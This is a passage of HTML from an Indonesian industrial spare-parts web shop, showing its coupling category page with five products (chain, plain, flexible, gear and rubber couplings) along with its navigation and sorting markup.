	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/instalasi/" ><span class="nav-link-summary"><span class="nav-link-text">INSTALASI</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/insulating-product/" ><span class="nav-link-summary"><span class="nav-link-text">INSULATING PRODUCT</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-89 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/lining-coating/" ><span class="nav-link-summary"><span class="nav-link-text">LINING / COATING</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-91 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/machine/" ><span class="nav-link-summary"><span class="nav-link-text">MACHINE</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-93 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/" ><span class="nav-link-summary"><span class="nav-link-text">NYLON INDUSTRI</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-107 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/pallet/" ><span class="nav-link-summary"><span class="nav-link-text">PALLET</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-105 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/pneumatic/" ><span class="nav-link-summary"><span class="nav-link-text">PNEUMATIC</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-99 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/polyurethane/" ><span class="nav-link-summary"><span class="nav-link-text">POLYURETHANE</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/roller/" ><span class="nav-link-summary"><span class="nav-link-text">ROLLER</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-94 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/seal/" ><span class="nav-link-summary"><span class="nav-link-text">SEAL</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-102 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/sight-glass/" ><span class="nav-link-summary"><span class="nav-link-text">SIGHT GLASS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/slitter/" ><span class="nav-link-summary"><span class="nav-link-text">SLITTER</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-88 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/stainless-steel/" ><span class="nav-link-summary"><span class="nav-link-text">STAINLESS STEEL</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/stone-crusher/" ><span class="nav-link-summary"><span class="nav-link-text">STONE CRUSHER</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-81 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/teflon-industri/" ><span class="nav-link-summary"><span class="nav-link-text">TEFLON INDUSTRI</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-87 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/universal-joint/" ><span class="nav-link-summary"><span class="nav-link-text">UNIVERSAL JOINT</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/wiremesh/" ><span class="nav-link-summary"><span class="nav-link-text">WIREMESH</span><span class="nav-link-count">5 products</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://www.sparepartmesinpabrik.com/product/chain-coupling/" title="Chain Coupling" class="widget-product-img">
			<img width="500" height="500" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING3.jpg 500w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING3-150x150.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING3-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.sparepartmesinpabrik.com/product/chain-coupling/" title="Chain Coupling" class="wd-entities-title">
				Chain Coupling			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.sparepartmesinpabrik.com/product/conveyor-sensor/" title="Conveyor sensor" class="widget-product-img">
			<img width="592" height="333" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/SENSOR-CONVEYOR-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/SENSOR-CONVEYOR-4.jpg 592w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/SENSOR-CONVEYOR-4-150x84.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/SENSOR-CONVEYOR-4-400x225.jpg 400w" sizes="(max-width: 592px) 100vw, 592px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.sparepartmesinpabrik.com/product/conveyor-sensor/" title="Conveyor sensor" class="wd-entities-title">
				Conveyor sensor			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.sparepartmesinpabrik.com/product/pu-sheet/" title="PU Sheet" class="widget-product-img">
			<img width="500" height="500" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/PU-SHEET-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/PU-SHEET-2.jpg 500w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/PU-SHEET-2-300x300.jpg 300w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/PU-SHEET-2-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.sparepartmesinpabrik.com/product/pu-sheet/" title="PU Sheet" class="wd-entities-title">
				PU Sheet			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb">				<a href="https://www.sparepartmesinpabrik.com" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					COUPLING				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing all 5 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-category/coupling/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-category/coupling/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-category/coupling/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-category/coupling/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-category/coupling/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-category/coupling/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://www.sparepartmesinpabrik.com/product-category/coupling/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 wd-quantity-enabled pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-8986 status-publish instock product_cat-coupling has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="8986">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.sparepartmesinpabrik.com/product/chain-coupling/" class="product-image-link">
			<img width="500" height="500" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING3.jpg 500w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING3-150x150.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING3-300x300.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>
					<div class="hover-img">
				<a href="https://www.sparepartmesinpabrik.com/product/chain-coupling/">
					<img width="600" height="600" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING-5-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING-5-600x600.jpg 600w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING-5-150x150.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING-5-300x300.jpg 300w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/CHAIN-COUPLING-5.jpg 700w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.sparepartmesinpabrik.com/compare/" data-id="8986" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.sparepartmesinpabrik.com/product/chain-coupling/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8986">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.sparepartmesinpabrik.com/wishlist/" data-key="b7f8e2aa10" data-product-id="8986" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
										
			<a href="https://www.sparepartmesinpabrik.com/product/chain-coupling/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8986" data-product_sku="" aria-label="Read more about &ldquo;Chain Coupling&rdquo;" rel="nofollow"><span>Read more</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.sparepartmesinpabrik.com/product/chain-coupling/">Chain Coupling</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.sparepartmesinpabrik.com/product-category/coupling/" rel="tag">COUPLING</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-9163 status-publish instock product_cat-coupling has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="9163">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.sparepartmesinpabrik.com/product/coupling/" class="product-image-link">
			<img width="500" height="375" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/coupling5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/coupling5.jpg 500w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/coupling5-150x113.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/coupling5-400x300.jpg 400w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>
					<div class="hover-img">
				<a href="https://www.sparepartmesinpabrik.com/product/coupling/">
					<img width="396" height="498" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/coupling3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/coupling3.jpg 396w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/coupling3-150x189.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/coupling3-239x300.jpg 239w" sizes="auto, (max-width: 396px) 100vw, 396px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.sparepartmesinpabrik.com/compare/" data-id="9163" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.sparepartmesinpabrik.com/product/coupling/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9163">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.sparepartmesinpabrik.com/wishlist/" data-key="b7f8e2aa10" data-product-id="9163" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
										
			<a href="https://www.sparepartmesinpabrik.com/product/coupling/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="9163" data-product_sku="" aria-label="Read more about &ldquo;Coupling&rdquo;" rel="nofollow"><span>Read more</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.sparepartmesinpabrik.com/product/coupling/">Coupling</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.sparepartmesinpabrik.com/product-category/coupling/" rel="tag">COUPLING</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-9602 status-publish instock product_cat-coupling has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="9602">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.sparepartmesinpabrik.com/product/flexible-coupling/" class="product-image-link">
			<img width="500" height="500" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/FLEXIBLE-COULING-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/FLEXIBLE-COULING-1.jpg 500w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/FLEXIBLE-COULING-1-300x300.jpg 300w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/FLEXIBLE-COULING-1-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>
					<div class="hover-img">
				<a href="https://www.sparepartmesinpabrik.com/product/flexible-coupling/">
					<img width="600" height="600" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/FLEXIBLE-COULING-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/FLEXIBLE-COULING-2-600x600.jpg 600w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/FLEXIBLE-COULING-2-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.sparepartmesinpabrik.com/compare/" data-id="9602" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.sparepartmesinpabrik.com/product/flexible-coupling/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9602">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.sparepartmesinpabrik.com/wishlist/" data-key="b7f8e2aa10" data-product-id="9602" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
										
			<a href="https://www.sparepartmesinpabrik.com/product/flexible-coupling/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="9602" data-product_sku="" aria-label="Read more about &ldquo;Flexible Coupling&rdquo;" rel="nofollow"><span>Read more</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.sparepartmesinpabrik.com/product/flexible-coupling/">Flexible Coupling</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.sparepartmesinpabrik.com/product-category/coupling/" rel="tag">COUPLING</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-9596 status-publish instock product_cat-coupling has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="9596">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.sparepartmesinpabrik.com/product/gear-coupling/" class="product-image-link">
			<img width="500" height="496" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/GEAR-COUPLING-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/GEAR-COUPLING-2.jpg 500w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/GEAR-COUPLING-2-302x300.jpg 302w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/GEAR-COUPLING-2-150x149.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>
					<div class="hover-img">
				<a href="https://www.sparepartmesinpabrik.com/product/gear-coupling/">
					<img width="300" height="300" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/GEAR-COUPLING-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/GEAR-COUPLING-5.jpg 300w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/GEAR-COUPLING-5-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.sparepartmesinpabrik.com/compare/" data-id="9596" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.sparepartmesinpabrik.com/product/gear-coupling/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9596">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.sparepartmesinpabrik.com/wishlist/" data-key="b7f8e2aa10" data-product-id="9596" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
										
			<a href="https://www.sparepartmesinpabrik.com/product/gear-coupling/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="9596" data-product_sku="" aria-label="Read more about &ldquo;Gear Coupling&rdquo;" rel="nofollow"><span>Read more</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.sparepartmesinpabrik.com/product/gear-coupling/">Gear Coupling</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.sparepartmesinpabrik.com/product-category/coupling/" rel="tag">COUPLING</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-9608 status-publish last instock product_cat-coupling has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="9608">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.sparepartmesinpabrik.com/product/rubber-coupling/" class="product-image-link">
			<img width="600" height="600" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/RUBBER-COUPLING-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/RUBBER-COUPLING-1-600x600.jpg 600w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/RUBBER-COUPLING-1-300x300.jpg 300w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/RUBBER-COUPLING-1-150x150.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/RUBBER-COUPLING-1.jpg 700w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://www.sparepartmesinpabrik.com/product/rubber-coupling/">
					<img width="600" height="600" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/RUBBER-COUPLING-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/RUBBER-COUPLING-1-600x600.jpg 600w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/RUBBER-COUPLING-1-300x300.jpg 300w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/RUBBER-COUPLING-1-150x150.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/RUBBER-COUPLING-1.jpg 700w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.sparepartmesinpabrik.com/compare/" data-id="9608" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.sparepartmesinpabrik.com/product/rubber-coupling/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9608">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.sparepartmesinpabrik.com/wishlist/" data-key="b7f8e2aa10" data-product-id="9608" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
										
			<a href="https://www.sparepartmesinpabrik.com/product/rubber-coupling/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="9608" data-product_sku="" aria-label="Read more about &ldquo;Rubber Coupling&rdquo;" rel="nofollow"><span>Read more</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://www.sparepartmesinpabrik.com/product/rubber-coupling/">Rubber Coupling</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.sparepartmesinpabrik.com/product-category/coupling/" rel="tag">COUPLING</a>		</div>
				

	
	
		</div>
</div>

							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
														<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href=""><strong>PT Mandiri Niagamas Cemerlang , sparepart mesin pabrik</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <strong></strong></a></small>true color															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.sparepartmesinpabrik.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8887 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/" class="woodmart-nav-link"><span class="nav-link-text">Beranda</span></a></li>
